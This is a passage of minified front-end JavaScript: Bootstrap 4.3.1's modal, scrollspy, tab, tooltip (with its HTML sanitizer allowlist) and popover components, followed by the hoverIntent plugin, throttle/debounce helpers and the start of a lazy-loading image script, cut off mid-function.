i=e(n).data("padding-right");e(n).removeData("padding-right"),n.style.paddingRight=i||""});var n=[].slice.call(document.querySelectorAll(""+v.STICKY_CONTENT));e(n).each(function(t,n){var i=e(n).data("margin-right");void 0!==i&&e(n).css("margin-right",i).removeData("margin-right")});var i=e(document.body).data("padding-right");e(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},b._getScrollbarWidth=function(){var e=document.createElement("div");e.className=d,document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},i._jQueryInterface=function(t,n){return this.each(function(){var r=e(this).data("bs.modal"),s=o({},l,e(this).data(),"object"==typeof t&&t?t:{});if(r||(r=new i(this,s),e(this).data("bs.modal",r)),"string"==typeof t){if(void 0===r[t])throw new TypeError('No method named "'+t+'"');r[t](n)}else s.show&&r.show(n)})},a=i,y=[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return l}}],(_=null)&&n(a.prototype,_),y&&n(a,y),i}();return e(document).on(u.CLICK_DATA_API,v.DATA_TOGGLE,function(n){var i,r=this,s=t.getSelectorFromElement(this);s&&(i=document.querySelector(s));var a=e(i).data("bs.modal")?"toggle":o({},e(i).data(),e(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||n.preventDefault();var l=e(i).one(u.SHOW,function(t){t.isDefaultPrevented()||l.one(u.HIDDEN,function(){e(r).is(":visible")&&r.focus()})});_._jQueryInterface.call(e(i),a,this)}),e.fn.modal=_._jQueryInterface,e.fn.modal.Constructor=_,e.fn.modal.noConflict=function(){return e.fn.modal=a,_._jQueryInterface},_}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e=e||self).ScrollSpy=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t;var o="scrollspy",r=e.fn[o],s={offset:10,method:"auto",target:""},a={offset:"number",method:"string",target:"(string|element)"},l={ACTIVATE:"activate.bs.scrollspy",SCROLL:"scroll.bs.scrollspy",LOAD_DATA_API:"load.bs.scrollspy.data-api"},c="dropdown-item",u="active",f={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},d="offset",h="position",p=function(){function r(t,n){var i=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(n),this._selector=this._config.target+" "+f.NAV_LINKS+","+this._config.target+" "+f.LIST_ITEMS+","+this._config.target+" "+f.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,e(this._scrollElement).on(l.SCROLL,function(e){return i._process(e)}),this.refresh(),this._process()}var p,m,g,v=r.prototype;return v.refresh=function(){var n=this,i=this._scrollElement===this._scrollElement.window?d:h,o="auto"===this._config.method?i:this._config.method,r=o===h?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(n){var i,s=t.getSelectorFromElement(n);if(s&&(i=document.querySelector(s)),i){var a=i.getBoundingClientRect();if(a.width||a.height)return[e(i)[o]().top+r,s]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){n._offsets.push(e[0]),n._targets.push(e[1])})},v.dispose=function(){e.removeData(this._element,"bs.scrollspy"),e(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},v._getConfig=function(n){if("string"!=typeof(n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),o.forEach(function(t){i(e,t,n[t])})}return e}({},s,"object"==typeof n&&n?n:{})).target){var r=e(n.target).attr("id");r||(r=t.getUID(o),e(n.target).attr("id",r)),n.target="#"+r}return t.typeCheckConfig(o,n,a),n},v._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},v._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},v._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},v._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&e>=this._offsets[o]&&(void 0===this._offsets[o+1]||e<this._offsets[o+1])&&this._activate(this._targets[o])}}},v._activate=function(t){this._activeTarget=t,this._clear();var n=this._selector.split(",").map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),i=e([].slice.call(document.querySelectorAll(n.join(","))));i.hasClass(c)?(i.closest(f.DROPDOWN).find(f.DROPDOWN_TOGGLE).addClass(u),i.addClass(u)):(i.addClass(u),i.parents(f.NAV_LIST_GROUP).prev(f.NAV_LINKS+", "+f.LIST_ITEMS).addClass(u),i.parents(f.NAV_LIST_GROUP).prev(f.NAV_ITEMS).children(f.NAV_LINKS).addClass(u)),e(this._scrollElement).trigger(l.ACTIVATE,{relatedTarget:t})},v._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains(u)}).forEach(function(e){return e.classList.remove(u)})},r._jQueryInterface=function(t){return this.each(function(){var n=e(this).data("bs.scrollspy");if(n||(n=new r(this,"object"==typeof t&&t),e(this).data("bs.scrollspy",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},p=r,g=[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return s}}],(m=null)&&n(p.prototype,m),g&&n(p,g),r}();return e(window).on(l.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(f.DATA_SPY)),n=t.length;n--;){var i=e(t[n]);p._jQueryInterface.call(i,i.data())}}),e.fn[o]=p._jQueryInterface,e.fn[o].Constructor=p,e.fn[o].noConflict=function(){return e.fn[o]=r,p._jQueryInterface},p}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e=e||self).Tab=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t;var i=e.fn.tab,o={HIDE:"hide.bs.tab",HIDDEN:"hidden.bs.tab",SHOW:"show.bs.tab",SHOWN:"shown.bs.tab",CLICK_DATA_API:"click.bs.tab.data-api"},r="dropdown-menu",s="active",a="disabled",l="fade",c="show",u=".dropdown",f=".nav, .list-group",d=".active",h="> li > .active",p='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',m=".dropdown-toggle",g="> .dropdown-menu .active",v=function(){function i(e){this._element=e}var p,v,_,y=i.prototype;return y.show=function(){var n=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&e(this._element).hasClass(s)||e(this._element).hasClass(a))){var i,r,l=e(this._element).closest(f)[0],c=t.getSelectorFromElement(this._element);if(l){var u="UL"===l.nodeName||"OL"===l.nodeName?h:d;r=(r=e.makeArray(e(l).find(u)))[r.length-1]}var p=e.Event(o.HIDE,{relatedTarget:this._element}),m=e.Event(o.SHOW,{relatedTarget:r});if(r&&e(r).trigger(p),e(this._element).trigger(m),!m.isDefaultPrevented()&&!p.isDefaultPrevented()){c&&(i=document.querySelector(c)),this._activate(this._element,l);var g=function(){var t=e.Event(o.HIDDEN,{relatedTarget:n._element}),i=e.Event(o.SHOWN,{relatedTarget:r});e(r).trigger(t),e(n._element).trigger(i)};i?this._activate(i,i.parentNode,g):g()}}},y.dispose=function(){e.removeData(this._element,"bs.tab"),this._element=null},y._activate=function(n,i,o){var r=this,s=(!i||"UL"!==i.nodeName&&"OL"!==i.nodeName?e(i).children(d):e(i).find(h))[0],a=o&&s&&e(s).hasClass(l),u=function(){return r._transitionComplete(n,s,o)};if(s&&a){var f=t.getTransitionDurationFromElement(s);e(s).removeClass(c).one(t.TRANSITION_END,u).emulateTransitionEnd(f)}else u()},y._transitionComplete=function(n,i,o){if(i){e(i).removeClass(s);var a=e(i.parentNode).find(g)[0];a&&e(a).removeClass(s),"tab"===i.getAttribute("role")&&i.setAttribute("aria-selected",!1)}if(e(n).addClass(s),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!0),t.reflow(n),n.classList.contains(l)&&n.classList.add(c),n.parentNode&&e(n.parentNode).hasClass(r)){var f=e(n).closest(u)[0];if(f){var d=[].slice.call(f.querySelectorAll(m));e(d).addClass(s)}n.setAttribute("aria-expanded",!0)}o&&o()},i._jQueryInterface=function(t){return this.each(function(){var n=e(this),o=n.data("bs.tab");if(o||(o=new i(this),n.data("bs.tab",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t]()}})},p=i,_=[{key:"VERSION",get:function(){return"4.3.1"}}],(v=null)&&n(p.prototype,v),_&&n(p,_),i}();return e(document).on(o.CLICK_DATA_API,p,function(t){t.preventDefault(),v._jQueryInterface.call(e(this),"show")}),e.fn.tab=v._jQueryInterface,e.fn.tab.Constructor=v,e.fn.tab.noConflict=function(){return e.fn.tab=i,v._jQueryInterface},v}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("popper.js"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","popper.js","./util.js"],t):(e=e||self).Tooltip=t(e.jQuery,e.Popper,e.Util)}(this,function(e,t,n){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function r(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),i.forEach(function(t){o(e,t,n[t])})}return e}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t,n=n&&n.hasOwnProperty("default")?n.default:n;var s=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],a={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},l=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:\/?#]*(?:[\/?#]|$))/gi,c=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+\/]+=*$/i;function u(e,t,n){if(0===e.length)return e;if(n&&"function"==typeof n)return n(e);for(var i=(new window.DOMParser).parseFromString(e,"text/html"),o=Object.keys(t),r=[].slice.call(i.body.querySelectorAll("*")),a=function(e,n){var i=r[e],a=i.nodeName.toLowerCase();if(-1===o.indexOf(i.nodeName.toLowerCase()))return i.parentNode.removeChild(i),"continue";var u=[].slice.call(i.attributes),f=[].concat(t["*"]||[],t[a]||[]);u.forEach(function(e){(function(e,t){var n=e.nodeName.toLowerCase();if(-1!==t.indexOf(n))return-1===s.indexOf(n)||Boolean(e.nodeValue.match(l)||e.nodeValue.match(c));for(var i=t.filter(function(e){return e instanceof RegExp}),o=0,r=i.length;o<r;o++)if(n.match(i[o]))return!0;return!1})(e,f)||i.removeAttribute(e.nodeName)})},u=0,f=r.length;u<f;u++)a(u);return i.body.innerHTML}var f="tooltip",d=".bs.tooltip",h=e.fn[f],p=new RegExp("(^|\\s)bs-tooltip\\S+","g"),m=["sanitize","whiteList","sanitizeFn"],g={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},v={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},_={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:a},y="show",b="out",w={HIDE:"hide"+d,HIDDEN:"hidden"+d,SHOW:"show"+d,SHOWN:"shown"+d,INSERTED:"inserted"+d,CLICK:"click"+d,FOCUSIN:"focusin"+d,FOCUSOUT:"focusout"+d,MOUSEENTER:"mouseenter"+d,MOUSELEAVE:"mouseleave"+d},E="fade",T="show",C=".tooltip-inner",O=".arrow",A="hover",S="focus",I="click",D="manual",x=function(){function o(e,n){if(void 0===t)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(n),this.tip=null,this._setListeners()}var s,a,l,c=o.prototype;return c.enable=function(){this._isEnabled=!0},c.disable=function(){this._isEnabled=!1},c.toggleEnabled=function(){this._isEnabled=!this._isEnabled},c.toggle=function(t){if(this._isEnabled)if(t){var n=this.constructor.DATA_KEY,i=e(t.currentTarget).data(n);i||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(e(this.getTipElement()).hasClass(T))return void this._leave(null,this);this._enter(null,this)}},c.dispose=function(){clearTimeout(this._timeout),e.removeData(this.element,this.constructor.DATA_KEY),e(this.element).off(this.constructor.EVENT_KEY),e(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&e(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},c.show=function(){var i=this;if("none"===e(this.element).css("display"))throw new Error("Please use show on visible elements");var o=e.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){e(this.element).trigger(o);var r=n.findShadowRoot(this.element),s=e.contains(null!==r?r:this.element.ownerDocument.documentElement,this.element);if(o.isDefaultPrevented()||!s)return;var a=this.getTipElement(),l=n.getUID(this.constructor.NAME);a.setAttribute("id",l),this.element.setAttribute("aria-describedby",l),this.setContent(),this.config.animation&&e(a).addClass(E);var c="function"==typeof this.config.placement?this.config.placement.call(this,a,this.element):this.config.placement,u=this._getAttachment(c);this.addAttachmentClass(u);var f=this._getContainer();e(a).data(this.constructor.DATA_KEY,this),e.contains(this.element.ownerDocument.documentElement,this.tip)||e(a).appendTo(f),e(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new t(this.element,a,{placement:u,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:O},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&i._handlePopperPlacementChange(e)},onUpdate:function(e){return i._handlePopperPlacementChange(e)}}),e(a).addClass(T),"ontouchstart"in document.documentElement&&e(document.body).children().on("mouseover",null,e.noop);var d=function(){i.config.animation&&i._fixTransition();var t=i._hoverState;i._hoverState=null,e(i.element).trigger(i.constructor.Event.SHOWN),t===b&&i._leave(null,i)};if(e(this.tip).hasClass(E)){var h=n.getTransitionDurationFromElement(this.tip);e(this.tip).one(n.TRANSITION_END,d).emulateTransitionEnd(h)}else d()}},c.hide=function(t){var i=this,o=this.getTipElement(),r=e.Event(this.constructor.Event.HIDE),s=function(){i._hoverState!==y&&o.parentNode&&o.parentNode.removeChild(o),i._cleanTipClass(),i.element.removeAttribute("aria-describedby"),e(i.element).trigger(i.constructor.Event.HIDDEN),null!==i._popper&&i._popper.destroy(),t&&t()};if(e(this.element).trigger(r),!r.isDefaultPrevented()){if(e(o).removeClass(T),"ontouchstart"in document.documentElement&&e(document.body).children().off("mouseover",null,e.noop),this._activeTrigger[I]=!1,this._activeTrigger[S]=!1,this._activeTrigger[A]=!1,e(this.tip).hasClass(E)){var a=n.getTransitionDurationFromElement(o);e(o).one(n.TRANSITION_END,s).emulateTransitionEnd(a)}else s();this._hoverState=""}},c.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},c.isWithContent=function(){return Boolean(this.getTitle())},c.addAttachmentClass=function(t){e(this.getTipElement()).addClass("bs-tooltip-"+t)},c.getTipElement=function(){return this.tip=this.tip||e(this.config.template)[0],this.tip},c.setContent=function(){var t=this.getTipElement();this.setElementContent(e(t.querySelectorAll(C)),this.getTitle()),e(t).removeClass(E+" "+T)},c.setElementContent=function(t,n){"object"!=typeof n||!n.nodeType&&!n.jquery?this.config.html?(this.config.sanitize&&(n=u(n,this.config.whiteList,this.config.sanitizeFn)),t.html(n)):t.text(n):this.config.html?e(n).parent().is(t)||t.empty().append(n):t.text(e(n).text())},c.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},c._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=r({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},c._getContainer=function(){return!1===this.config.container?document.body:n.isElement(this.config.container)?e(this.config.container):e(document).find(this.config.container)},c._getAttachment=function(e){return v[e.toUpperCase()]},c._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(n){if("click"===n)e(t.element).on(t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if(n!==D){var i=n===A?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,o=n===A?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;e(t.element).on(i,t.config.selector,function(e){return t._enter(e)}).on(o,t.config.selector,function(e){return t._leave(e)})}}),e(this.element).closest(".modal").on("hide.bs.modal",function(){t.element&&t.hide()}),this.config.selector?this.config=r({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},c._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},c._enter=function(t,n){var i=this.constructor.DATA_KEY;(n=n||e(t.currentTarget).data(i))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusin"===t.type?S:A]=!0),e(n.getTipElement()).hasClass(T)||n._hoverState===y?n._hoverState=y:(clearTimeout(n._timeout),n._hoverState=y,n.config.delay&&n.config.delay.show?n._timeout=setTimeout(function(){n._hoverState===y&&n.show()},n.config.delay.show):n.show())},c._leave=function(t,n){var i=this.constructor.DATA_KEY;(n=n||e(t.currentTarget).data(i))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusout"===t.type?S:A]=!1),n._isWithActiveTrigger()||(clearTimeout(n._timeout),n._hoverState=b,n.config.delay&&n.config.delay.hide?n._timeout=setTimeout(function(){n._hoverState===b&&n.hide()},n.config.delay.hide):n.hide())},c._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},c._getConfig=function(t){var i=e(this.element).data();return Object.keys(i).forEach(function(e){-1!==m.indexOf(e)&&delete i[e]}),"number"==typeof(t=r({},this.constructor.Default,i,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),n.typeCheckConfig(f,t,this.constructor.DefaultType),t.sanitize&&(t.template=u(t.template,t.whiteList,t.sanitizeFn)),t},c._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},c._cleanTipClass=function(){var t=e(this.getTipElement()),n=t.attr("class").match(p);null!==n&&n.length&&t.removeClass(n.join(""))},c._handlePopperPlacementChange=function(e){var t=e.instance;this.tip=t.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},c._fixTransition=function(){var t=this.getTipElement(),n=this.config.animation;null===t.getAttribute("x-placement")&&(e(t).removeClass(E),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},o._jQueryInterface=function(t){return this.each(function(){var n=e(this).data("bs.tooltip"),i="object"==typeof t&&t;if((n||!/dispose|hide/.test(t))&&(n||(n=new o(this,i),e(this).data("bs.tooltip",n)),"string"==typeof t)){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},s=o,l=[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return _}},{key:"NAME",get:function(){return f}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return w}},{key:"EVENT_KEY",get:function(){return d}},{key:"DefaultType",get:function(){return g}}],(a=null)&&i(s.prototype,a),l&&i(s,l),o}();return e.fn[f]=x._jQueryInterface,e.fn[f].Constructor=x,e.fn[f].noConflict=function(){return e.fn[f]=h,x._jQueryInterface},x}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./tooltip.js")):"function"==typeof define&&define.amd?define(["jquery","./tooltip.js"],t):(e=e||self).Popover=t(e.jQuery,e.Tooltip)}(this,function(e,t){"use strict";function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),o.forEach(function(t){i(e,t,n[t])})}return e}e=e&&e.hasOwnProperty("default")?e.default:e,t=t&&t.hasOwnProperty("default")?t.default:t;var r="popover",s=".bs.popover",a=e.fn[r],l=new RegExp("(^|\\s)bs-popover\\S+","g"),c=o({},t.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),u=o({},t.DefaultType,{content:"(string|element|function)"}),f="fade",d="show",h=".popover-header",p=".popover-body",m={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,INSERTED:"inserted"+s,CLICK:"click"+s,FOCUSIN:"focusin"+s,FOCUSOUT:"focusout"+s,MOUSEENTER:"mouseenter"+s,MOUSELEAVE:"mouseleave"+s},g=function(t){var i,o;function a(){return t.apply(this,arguments)||this}o=t,(i=a).prototype=Object.create(o.prototype),i.prototype.constructor=i,i.__proto__=o;var g,v,_,y=a.prototype;return y.isWithContent=function(){return this.getTitle()||this._getContent()},y.addAttachmentClass=function(t){e(this.getTipElement()).addClass("bs-popover-"+t)},y.getTipElement=function(){return this.tip=this.tip||e(this.config.template)[0],this.tip},y.setContent=function(){var t=e(this.getTipElement());this.setElementContent(t.find(h),this.getTitle());var n=this._getContent();"function"==typeof n&&(n=n.call(this.element)),this.setElementContent(t.find(p),n),t.removeClass(f+" "+d)},y._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},y._cleanTipClass=function(){var t=e(this.getTipElement()),n=t.attr("class").match(l);null!==n&&n.length>0&&t.removeClass(n.join(""))},a._jQueryInterface=function(t){return this.each(function(){var n=e(this).data("bs.popover"),i="object"==typeof t?t:null;if((n||!/dispose|hide/.test(t))&&(n||(n=new a(this,i),e(this).data("bs.popover",n)),"string"==typeof t)){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},g=a,_=[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return c}},{key:"NAME",get:function(){return r}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return m}},{key:"EVENT_KEY",get:function(){return s}},{key:"DefaultType",get:function(){return u}}],(v=null)&&n(g.prototype,v),_&&n(g,_),a}(t);return e.fn[r]=g._jQueryInterface,e.fn[r].Constructor=g,e.fn[r].noConflict=function(){return e.fn[r]=a,g._jQueryInterface},g}),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(e){"use strict";var t,n,i={interval:100,sensitivity:6,timeout:0},o=0,r=function(e){t=e.pageX,n=e.pageY},s=function(e,i,o,a){if(Math.sqrt((o.pX-t)*(o.pX-t)+(o.pY-n)*(o.pY-n))<a.sensitivity)return i.off(o.event,r),delete o.timeoutId,o.isActive=!0,e.pageX=t,e.pageY=n,delete o.pX,delete o.pY,a.over.apply(i[0],[e]);o.pX=t,o.pY=n,o.timeoutId=setTimeout(function(){s(e,i,o,a)},a.interval)};e.fn.hoverIntent=function(t,n,a){var l=o++,c=e.extend({},i);e.isPlainObject(t)?(c=e.extend(c,t),e.isFunction(c.out)||(c.out=c.over)):c=e.isFunction(n)?e.extend(c,{over:t,out:n,selector:a}):e.extend(c,{over:t,out:t,selector:n});var u=function(t){var n=e.extend({},t),i=e(this),o=i.data("hoverIntent");o||i.data("hoverIntent",o={});var a=o[l];a||(o[l]=a={id:l}),a.timeoutId&&(a.timeoutId=clearTimeout(a.timeoutId));var u=a.event="mousemove.hoverIntent.hoverIntent"+l;if("mouseenter"===t.type){if(a.isActive)return;a.pX=n.pageX,a.pY=n.pageY,i.off(u,r).on(u,r),a.timeoutId=setTimeout(function(){s(n,i,a,c)},c.interval)}else{if(!a.isActive)return;i.off(u,r),a.timeoutId=setTimeout(function(){!function(e,t,n,i){var o=t.data("hoverIntent");o&&delete o[n.id],i.apply(t[0],[e])}(n,i,a,c.out)},c.timeout)}};return this.on({"mouseenter.hoverIntent":u,"mouseleave.hoverIntent":u},c.selector)}}),function(e,t){var n,i=e.jQuery||e.Cowboy||(e.Cowboy={});i.throttle=n=function(e,n,o,r){var s,a=0;function l(){var i=this,l=+new Date-a,c=arguments;function u(){a=+new Date,o.apply(i,c)}r&&!s&&u(),s&&clearTimeout(s),r===t&&l>e?u():!0!==n&&(s=setTimeout(r?function(){s=t}:u,r===t?e-l:e))}return"boolean"!=typeof n&&(r=o,o=n,n=t),i.guid&&(l.guid=o.guid=o.guid||i.guid++),l},i.debounce=function(e,i,o){return o===t?n(e,i,!1):n(e,o,!1!==i)}}(this),function(e,t){var n=function(e,t){"use strict";if(!t.getElementsByClassName)return;var n,i,o=t.documentElement,r=e.Date,s=e.HTMLPictureElement,a=e.addEventListener,l=e.setTimeout,c=e.requestAnimationFrame||l,u=e.requestIdleCallback,f=/^picture$/i,d=["load","error","lazyincluded","_lazyloaded"],h={},p=Array.prototype.forEach,m=function(e,t){return h[t]||(h[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),h[t].test(e.getAttribute("class")||"")&&h[t]},g=function(e,t){m(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},v=function(e,t){var n;(n=m(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(n," "))},_=function(e,t,n){var i=n?"addEventListener":"removeEventListener";n&&_(e,t),d.forEach(function(n){e[i](n,t)})},y=function(e,i,o,r,s){var a=t.createEvent("Event");return o||(o={}),o.instance=n,a.initEvent(i,!r,!s),a.detail=o,e.dispatchEvent(a),a},b=function(t,n){var 